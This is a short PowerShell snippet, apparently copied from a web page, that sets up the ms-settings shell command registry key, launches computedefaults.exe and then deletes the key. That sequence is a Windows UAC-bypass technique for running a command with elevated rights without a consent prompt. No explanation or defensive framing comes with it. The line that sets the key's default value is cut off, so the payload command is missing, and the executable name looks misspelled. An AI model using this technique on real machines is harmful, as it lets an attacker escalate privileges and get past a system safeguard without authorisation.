 Edit Copy powershell
New-Item -Path HKCU:\Software\Classes\ms-settings\Shell\Open\command -Force | Out-Null
New-ItemProperty -Path HKCU:\Software\Classes\ms-settings\Shell\Open\command -Name DelegateExecute
Set-ItemProperty -Path HKCU:\Software\Classes\ms-settings\Shell\Open\command -Name '(default)' -Va
Start-Process computedefaults.exe
Start-Sleep -Seconds 2
Remove-Item -Path HKCU:\Software\Classes\ms-settings\Shell\Open\command -Recurse -Force